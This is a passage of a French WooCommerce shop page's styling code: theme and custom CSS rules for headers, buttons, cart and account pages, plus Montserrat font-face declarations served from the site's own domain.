no-repeat;}.header-bottom {background-color: #dd3333}.header-main .nav > li > a{line-height: 10px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 50px }.stuck .header-main .nav > li > a{line-height: 56px }.header-bottom-nav > li > a{line-height: 46px }@media (max-width: 549px) {.header-main{height: 151px}#logo img{max-height: 151px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: rgba(255,255,255,0);}.nav .nav-dropdown{border-color: rgba(255,255,255,0) }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2e4d81;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 200;font-style: normal;}.alt-font{font-family: "Montserrat Alternates", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.nav > li > a, .links > li > a{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #dd3333;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #51dc32;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #51dc32;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #000000;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.widget:where(:not(.widget_shopping_cart)) a{color: #2e4d81;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #2e4d81;}.widget .tagcloud a:hover{border-color: #2e4d81; background-color: #2e4d81;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: #FFFFFF;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #2e4d81!important }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: rgba(247,132,121,0.17)}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS Mobile */@media (max-width: 549px){.logo-center .logo {}}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style>		<style type="text/css" id="wp-custom-css">
			html {
background-color: rgba(255, 255, 255, 0.17)!important;
}

body {		
	overflow: visible;
}

a {				
}

/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/

.bg.bg-loaded
{
 -khtml-opacity:1;
  zoom: 1;
  filter: alpha(opacity=100);
  opacity:1;
 -webkit-opacity: 1;
}

.widget_price_filter .price_slider_amount .button
{
font-family: montserrat-regular;
color: #2e4d81;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
/*border-width:4px; 
border-style: double; 
border-color: black;*/
background-color:transparent;
}

.widget_price_filter .price_slider_amount .button:hover
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
/*border-width:4px; 
border-style: double; 
border-color: blac;*/
background-color: black;
}


.button.primary.is-outline
{
font-family: montserrat-regular;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color: transparent;
}

.button.primary.is-outline:hover
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color: black;
}

.header-nav.header-nav-main.nav.nav-right.nav-uppercase
{
font-family: Montserrat-Medium,  sans-serif;
font-size: 15px;
}

.header-account-title
{
font-family: Montserrat-Medium,  sans-serif;
font-size: 0px;
}


.nav-dark .nav>li>a, .nav-dark .nav>li>button 
{
text-transform: uppercase;
color: rgba(0,0,0,0.8);
font-weight: bold;
}

.nav-dark .nav>li>a:hover
{
color: rgba(0, 0, 0, 0.6);
}

.menu-title.uppercase.hide-for-small
{
margin-top:4px;
font-family: Montserrat-Medium,  sans-serif;
font-size: 14px;
font-weight:normal;
text-transform: uppercase;
}

.is-divider.divider.clearfix
{
max-width: 180px;
border-top-width:4px; 
border-top-style: double; 
border-color: black;
background-color:none;
}



.links.footer-nav.uppercase
{
text-transform: initial;
font-family: Montserrat-Regular,  sans-serif;
color: #000000; 
font-size: 11px;
}


.nav-sidebar.nav-vertical>li.menu-item
{
text-transform: none !important;
justify-content: center;
font-family: Montserrat Alternates-Medium, sans-serif !important;
font-size: 22px;
}




.page-title-inner.flex-row.medium-flex-wrap container
{
width: 100%;
}

.filter-button.uppercase.plain 
{
float:right;
width:390px;
margin-top:-25px;
text-transform:none;
font-family: Montserrat-Medium, sans-serif;
color: #000000;
font-size: 12px;
text-shadow: none;
}

.icon-menu
{
position: absolute;
top: 2px;
font-size: 15px;
}

.nav>li>a>i.icon-menu 
{
font-size: 1.5em;
}


.nav > li > a, .links > li > a 
{
    text-transform: none;
}

.woocommerce-breadcrumb.breadcrumbs
{
 text-transform: none;
 text-align:left;
 margin-top:25px;
 margin-right:0px;
 margin-bottom:5px;
 margin-left:0;
font-family: Montserrat-Medium,  sans-serif;
color: #000000; 
font-size: 12px;  
font-weight:normal;
}

.dark .breadcrumbs a 
{
color: rgba(0, 0, 0, 0.6);
}

.breadcrumbs a 
{
color: rgba(102,102,102,0.7);
font-weight: normal;
}

.full-width .ubermenu-nav, .container, .row 
{
max-width: 1200px;
}

.dark.form-flat.select 
{
background-image: none;
}

.featured-title 
{
text-shadow: none;
}

.woocommerce-result-count.hide-for-medium
{
 text-transform: none;
 text-align:left;
 margin-top:0px;
 margin-right:0px;
 margin-bottom:5px;
 margin-left:0;
font-family: Montserrat-Regular,  sans-serif;
color: #000000; 
font-size: 12px;  
}

.woocommerce-ordering
{
position: relative;
top: 15px;
text-transform: none;
font-family: Montserrat-Medium,  sans-serif;
color: #000000; 
font-size: 13px;  
-webkit-appearance: menulist-button;
-moz-appearance:    menulist-button;
appearance:         menulist-button;
}


.product-title.entry-title
{
text-transform: none;
font: italic;
color: #000000; 
font-size: 42px;  
}

.price.product-page-price 
{
font-family: montserrat-bold ,  sans-serif, ;
color: #000000; 
font-size: 40px;  
}

.product-section-title.container.product-section-title-related.pt-half.pb-half.uppercase
{
text-transform: none;
color: #000000; 
font-size: 47px;   
}

.page-title-bg.fill
{
height:Opx;
}

.woocommerce-result-count.hide-for-medium
{
font-size: 0px;  
}
.woocommerce-breadcrumb.breadcrumbs
{
font-weight:normal;
}

.page-id-118 .header-block.block-html-after-header.z-1
{ 
display:none; 
}

.page-id-403 .header-block.block-html-after-header.z-1
{ 
display:none; 
}

.my-account-header.page-title.normal-title
{ 
display:none; 
}

.header.transparent .header-wrapper, .header.transparent .header-bg-image, .header.transparent .header-bg-color, .header.transparent .header-bottom 
{
box-shadow: none;
background-color: transparent; 
background-image: none !important;
}

.box-text
{ 
 
}

.box-text 
{
font-family: montserrat-italic ;
color: #000000; 
font-size: 18px;  

}
.price 
{
font-family: montserrat-bold ;
color: #000000; 
font-size: 16px;
}

.off-canvas .sidebar-inner 
{
text-transform: uppercase;
font-family: montserrat-medium ;
color: #000000; 
font-size: 14px;  
}

.single_add_to_cart_button.button 
{
font-family: montserrat-medium ;
font-size: 16px; 
border:1px ;
outline-color:#000000;  
border-style:solid;
}

.is-form, button.is-form, input[type='submit'].is-form, input[type='reset'].is-form, input[type='button'].is-form 
{
overflow: hidden;
position: relative;
background-color: #000000;
text-shadow: 0px 0px 0px #000000;
border: 0px solid #ddd;
text-transform: none;
font-weight: normal;
}

.product-short-description
{
font-family: montserrat-regular ;
font-size: 15px; 
}

.nav-vertical>li>ul>li a, .nav-vertical>li>a
{
text-transform: normal;
font-family: montserrat-medium ;
color: #000; 
font-size: 14px; 
font-weight:normal; 
}

.user-name.inline-block
{
font-family: pacifico-regular ;
font-size: 20px; 
}

.woocommerce-MyAccount-content
{
font-family: montserrat-italic ;
font-size: 15px; 
}

.nav-line-bottom>li:hover>a:before, .nav-line-grow>li:hover>a:before, .nav-line-bottom>li.active>a:before, .nav-line-grow>li.active>a:before, .nav-line>li.active>a:before, .nav-line>li:hover>a:before 
{
height: 4px;
background-color: #B7D6DA; 
}

.product_meta>span 
{
border-top: 1px solid #ECECEC;
}

.product-footer .woocommerce-tabs 
{
border-top: 1px solid #ECECEC;
}
.page-id-38 .header-block.block-html-after-header.z-1
{
display:none; 
}
.product-template-default.single.single-product .header-block.block-html-after-header.z-1
{
display:none; 
}
.page-id-105 .header-block.block-html-after-header.z-1
{
display:none; 
}
.page-id-106 .header-block.block-html-after-header.z-1
{
display:none; 
}

.dashboard-links a 
{
font-family: montserrat-regular;
color: #000000;
font-size: 14px;
font-weight: normal;
text-transform: uppercase;
display: block;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:none;
}

.social-icons i 
{
 color: #000;
}
.icon-facebook:hover
{
color: rgba(0,0,0,0.6);
}
.icon-instagram:hover
{
color: rgba(0,0,0,0.6);
}


.woocommerce-MyAccount-content 
{
    font-family: montserrat;
    font-size: 15px;
}

.button, input[type='submit'], input[type='submit'].button, input[type='reset'].button, input[type='button'].button 
{
font-family: montserrat-regular;
color: #2e4d81;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px; 
border-style: solid; 
border-color: #2e4d81;
background-color:#fff;
}

.button:hover, input[type='submit']:hover, input[type='reset']:hover, input[type='button']:hover 
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
box-shadow: inset 0 0 0 100px rgba(0,0,0,1);
}

.page-id-106.button, input[type='submit'], input[type='submit'].button, input[type='reset'].button, input[type='button'].button 
{
    font-family: montserrat-regular;
    color: #2e4d81;
    font-weight: normal;
    text-transform: uppercase;
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: black;
    background-color: transparent;
}

.page-id-106.button, input[type='submit'], input[type='submit'].button, input[type='reset'].button, input[type='button'].button:hover
{
    font-family: montserrat-regular;
    color: #2e4d81;
    font-weight: normal;
    text-transform: uppercase;
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #2e4d81;
    background-color: transparent!important;
}

.edit
{
padding: 4px 4px 4px 4px ;
font-family: montserrat-medium;
color: #000;
font-size: 14px;
font-weight: normal;
text-transform: uppercase;
text-align: center;
display: block;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:#fff;
}
.edit:hover
{
font-family: montserrat-medium;
color: #fff;
box-shadow: inset 0 0 0 100px rgba(0,0,0,1);
}

.u-columns.woocommerce-Addresses.col2-set.addresses
{
font-family: montserrat-regular;
font-style: normal;
font-size: 15px; 
}

.u-column1.col-1.woocommerce-Address
{
font-family: montserrat-regular;
font-style: normal;
font-size: 15px; 
}

.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add_to_cart.button.alt
{
font-family: montserrat-medium;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: black;
background-color:#fff;
}

.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add_to_cart.button.alt.button:hover
{
font-family: montserrat-medium;
color: #fff;
/*rgba(0,0,0,1);*/
}

[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button 
{
background-color: #fff;
}

[data-icon-label]:after, .button#place_order, .button.checkout, .checkout-button, .single_add_to_cart_button.button 
{
background-color: #fff!important;
}

.is-form, button.is-form, input[type='submit'].is-form, input[type='reset'].is-form, input[type='button'].is-form 
{
font-family: montserrat-regular;
color: #2e4d81;
text-transform: uppercase;
text-shadow:none;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: #2e4d81;
background-color:#fff;
opacity: 1;
}

.input-text.qty.text
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
text-shadow:none;
height: 3em;
border-radius: 0px;
border-width:0px;
border-color: black;
background-color:#2e4d81;
opacity: 1;
}

.button:hover, input[type='submit']:hover, input[type='reset']:hover, input[type='button']:hover 
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
box-shadow: inset 0 0 0 100px #2e4d81;
}

.single_add_to_cart_button.button 
{
height: 2.7em;
}

.button.wc-forward:not(.checkout):not(.checkout-button) 
{
    font-family: montserrat-regular;
    color: #000;
    text-transform: uppercase;
    text-shadow: none;
    height: 3em;
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: black;
    background-color: #fff;
    opacity: 1;
}

.button.wc-forward:not(.checkout):not(.checkout-button):hover
{
    font-family: montserrat-regular;
    color: #fff;
    text-transform: uppercase;
    text-shadow: none;
    height: 3em;
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: black;
    background-color: #000;
    opacity: 1;
}

.page-id-50 .header-block.block-html-after-header.z-1
{
display: none;
}

.page-id-50 .header.transparent .header-wrapper, .header.transparent .header-bg-image .header.transparent .header-bg-color .header.transparent .header-bottom 
{
    box-shadow: none;
    background-color: #B7D6DA; 
}


.page-id-50 .header
{
position: relative;
}


.page-id-106 .flex-col.flex-grow.medium-text-center .heading-font
{
font-family: Montserrat-regular;
font-style: normal;
font-size: 15px; 
}
.page-id-106 .icon-angle-right:before 
{
content: "/";
}

.page-id-105 .flex-col.flex-grow.medium-text-center .heading-font
{
font-family: Montserrat-regular;
font-style: normal;
font-size: 15px; 
}
.page-id-105 .icon-angle-right:before 
{
content: "/";
}

.page-id-105 .button#place_order
{
font-family: montserrat-regular;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid;
border-color: black;
background-color:#fff;
}

.page-id-105 .button#place_order:hover
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px;
border-style: solid;
border-color: black;
background-color:#000;
}




form.checkout h3 
{
    font-size: 1.2em;
    overflow: hidden;
    padding-top: 10px;
    font-weight: bolder;
    text-transform: none;
}


.is-uppercase, .uppercase 
{
    line-height: 1.2;
    text-transform: uppercase;
}

.btn-choose.tpl 
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:#000;
}
.btn-choose.tpl:hover 
{
font-family: montserrat-regular;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:#fff;
}

.page-id-38 .is-uppercase, .uppercase 
{
    line-height: 1.2;
    text-transform: none;
}

.btn-choose.mg-top-10
{
float: center;
font-family: montserrat-medium ;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:#000;
}

.btn-choose.mg-top-10:hover 
{
font-family: montserrat-medium ;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:#fff;
}
   
.wpc-tpl-title 
{
    text-align: center;
    text-transform: none;
    font-size: 20px;
    font-weight: normal;
    color: #000;
    border-top: 2px solid #9dd8d9;
}

ul.product_list_widget li a:not(.remove) 
{
line-height: 2; 
}

.button.primary.wc-backward
{
font-family: montserrat-medium ;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: black;
background-color:#fff;
}

.button.primary.wc-backward:hover
{
font-family: montserrat-medium ;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: black;
background-color:#000;
}

.cart_totals .button 
{
font-family: montserrat-medium ;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: black;
background-color:#fff;
}

.cart_totals .button:hover 
{
font-family: montserrat-medium ;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:1px; 
border-style: solid; 
border-color: black;
background-color:#000;
}


.stuck .header-main .nav > li > a 
{
text-transform: uppercase;
font-weight:normal;
line-height: 13px;
font-family: Montserrat-Medium,  sans-serif;
font-size: 13px;
}

.header:not(.transparent) .header-nav.nav > li > a 
{
text-transform: uppercase;
}


.button[type="submit"]
{
background-color:#fff;
}


.badge-inner.on-sale {
    background-color: #b7d6da;
color: #000;
}

.box-shadow-2 {
	padding:5px;
}

.single_add_to_cart_button {
	color: #2e4d81;
}

.button.icon i {
	color:#2e4d81;
}

.button.icon i:hover {
	color:white!important;
}

.hauteur {
	min-height: 380px;
}

::-moz-selection {
 background-color: #2e4d81;
 color: #fff;
}
::selection {
 background-color: #2e4d81;
 color: #fff;
}

body.error404 a, body.error404 p a, body.error404 p.gohome a {
    color: #fff;
    background: #fe7b6e;
    padding: 10px 20px;
    border-radius: 5px;
}

/*10 jan2020 new css 
start*/
.main-stick-custom {
    display: none !important;
}

.stuck .main-stick-custom {
    display: block !important;
}

.stuck .show {
    display: none !important;
}

.stuck .main-stick-custom  .logo-left {
    flex-direction: column;
}
.logo-center .logo{
	margin: 0px 0px;
}
 .stuck .header-main {
    height: 110px!important;
}
.stuck #logo {
    width: auto !important;
}
.page-id-7979 #nav_menu-2 {
    width: 60%;
    margin: auto;
}
.page-id-7979 #nav_menu-2 .menu-menu-container ul li {
    float: left;
    text-align: center;
    margin: 0 20px;
	  border: none;
}

.page-id-7979 #nav_menu-2 ul li a {
       color: #fff !important;
    text-transform: uppercase;
       font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.3px;
}

.page-id-7979 #nav_menu-2 ul li a:hover{
	color:#000000!important;
} 
.page-id-7979 #nav_menu-2 {
    width: 100%;
    margin: auto;
}

.page-id-7979 .active>ul.sub-menu {
    display: inline-grid !important;
}


.page-id-7979 #nav_menu-2 .toggle i {
    color: #fff;
}

.page-id-7979 .right-nav {
    display: flex;
    width: 100%;
	align-items: center;
}
#nav_menu-2 .menu-menu-container {
    display: flex;
    justify-content: center;
}
.page-id-7979 ul.sidebar-wrapper.ul-reset {
    background-color: #2e4d81;
    float: left;
    width: 100%;
    padding: 20px 0;
}
 .stuck .header-main .header-social-icons.ml-0 {
    width: 20%;
}
ul.nav-right{width:100%!important;}
.stuck .header-main .flex-left {
    width: 90%;
}
.stuck .header-main .right-nav {
    width: 100%;
    display: flex;
	    align-items: center;
}

  .stuck li.current-dropdown>.nav-dropdown, .next-prev-thumbs li.has-dropdown:hover>.nav-dropdown, .no-js li.has-dropdown:hover>.nav-dropdown {
    
    left: -140px;
}
.home #footer {
    display: none;
}


/*10 jan2020 new css 
end*/
.header-bottom {
    background-color: #2e4d81!important;
}
font {
    color: #2e4d81;
}
.header-main .menu-title:hover, .header-main .social-icons a:hover, .header-main .header-button > .button.is-outline:hover, .header-main .nav > li > a:hover > i:not(.icon-angle-down) {
    color: #2e4d81!important;
}
.header-main .social-icons, .header-main .cart-icon strong, .header-main .menu-title, .header-main .header-button > .button.is-outline, .header-main .nav > li > a > i:not(.icon-angle-down) {
    color: #2e4d81!important;
}
.header-main .header-button > .button.is-outline, .header-main .cart-icon strong:after, .header-main .cart-icon strong {
    border-color: #2e4d81!important;
}

.header-main .current-dropdown .cart-icon strong:after, .header-main .current-dropdown .cart-icon strong, .header-main .header-button > .button:hover {
    border-color: #2e4d81!important;
}
.header-main .current-dropdown .cart-icon strong, .header-main .header-button > .button:hover {
    background-color: #2e4d81!important;
}


.stuck #masthead .header-nav li a {
    color: #2e4d81;
}

.header:not(.transparent) .header-bottom-nav.nav > li > a:hover {
    color: #fff;
}

#masthead .header-nav .nav-top-link {
    color: 
    #2e4d81!important;
}
/*body #section_802173249 {
    background-color: rgba(247, 132, 121, 0.17);
    background-color: #2e4d8154 !important;
}*/

.my-account .woocommerce-orders-table__cell-order-actions a {
    color: #fff;
}
.widget_shopping_cart_content p a:hover{
    color: #fff !important;
}

button font {
    color: #fff;
}

button.button.primary[type=submit] {
    color: #fff !important;
    opacity: 1;
}

.image-tools .wishlist-button:hover {
    background-color: #2e4d81!important;
    border-color: #2e4d81!important;
}

.wpc-editor-col {
	display: inline-block!important;
}

.custom_options .eocustomgroup {
	border-bottom: 1px dashed #ddd;
	padding-bottom: 15px;
}

.rowTitle {float:none}
#field1002_wrapper .radio .rowTitle {display:none;}

.show_more {
    color: #2e4d81;
    font-weight: 600;
    text-decoration: underline;
}
div#more1002 {
    display: none;
}
div#field1005_wrapper, div#field1003_wrapper {
    padding-top: 15px;
    border-top: 1px dashed #ddd;
}
.single_variation_wrap label {
    font-size: 1.1em;
}
.related-products-wrapper.product-section .slider 
{
	    background: #fff;
}
.woocommerce-product-gallery
{
	width: 470px;
	max-width:100%;
}

.flex-viewport img
{
	width:90% !important;
}

#sticky_section {
	position: sticky;
	top: 0px;
	height: 100%;	
}

@media only screen and (min-width: 320px) and (max-width: 1024px)
{
	.woocommerce-product-gallery{position: relative !important;}
}
.related-products-wrapper.product-section .slider {
    max-width: 100%;
}
.box-image {
    display: none;
}

element.style {
    width: 350px;
}
.owl-carousel {
	display: block !important;}

li.current-dropdown>ul.sub-menu.nav-dropdown.nav-dropdown-simple, li.has-dropdown:hover>ul.sub-menu.nav-dropdown.nav-dropdown-simple {
    position: absolute !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    left: 0% !important;
    -webkit-transition: opacity .3s !important;
    -o-transition: opacity .3s !important;
    transition: opacity .3s !important;
    -webkit-transform: translateX(-31%);
    -ms-transform: translateX(-31%);
    transform: translateX(-31%);
    right: auto;
    width: 100%;
    top: 67px !important;
    max-width: 1150px !important;
    display: inline-table !important;
    display: -ms-flexbox;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}


li.current-dropdown>.nav-dropdown-full .nav-dropdown-col, li.has-dropdown:hover>.nav-dropdown-full .nav-dropdown-col {
	min-width:unset;
}

@media (max-width: 1180px) {
	li.current-dropdown>ul.sub-menu.nav-dropdown.nav-dropdown-simple, li.has-dropdown:hover>ul.sub-menu.nav-dropdown.nav-dropdown-simple {

    min-width: 96vw;
}
}

@media (max-width: 1180px) {
	li.current-dropdown>ul.sub-menu.nav-dropdown.nav-dropdown-simple, li.has-dropdown:hover>ul.sub-menu.nav-dropdown.nav-dropdown-simple {
    min-width: 80vw;
    display: flex !important;
    flex-wrap: wrap;
}
	li.current-dropdown>.nav-dropdown-full .nav-dropdown-col, li.has-dropdown:hover>.nav-dropdown-full .nav-dropdown-col {
    min-width: calc(100% / 3);
    margin-bottom: 40px;
}
}

@media (max-width: 849px) {
	.off-canvas-left .mfp-content {
    width: 100%;
}
		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://toileschics.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
